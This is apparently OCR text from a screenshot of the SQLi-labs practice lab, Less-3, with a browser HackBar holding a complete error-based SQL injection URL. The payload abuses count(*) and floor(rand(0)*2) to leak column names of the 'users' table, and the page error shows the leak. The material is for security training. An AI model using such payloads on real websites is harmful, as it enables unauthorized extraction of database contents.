 Less-3 Error Based- String (with
193.112.113.137/sqlilabs/Less-3/?id=1') and (select 1 from (select count(*),conc
IP
Welcome Dhakkan
Duplicate entry 'username1' for key 'group_key'
SQLI DUMB SERIES-3
HackBar Inspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
Execute
http://193.112.113.137/sqlilabs/Less-3/?id=1') and (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_schema='security' and
table_name='users' limit 1,1),floor(rand(0)*2))a from information_schema.tables group by a)x)--+
Post data Referrer User Agent Cookies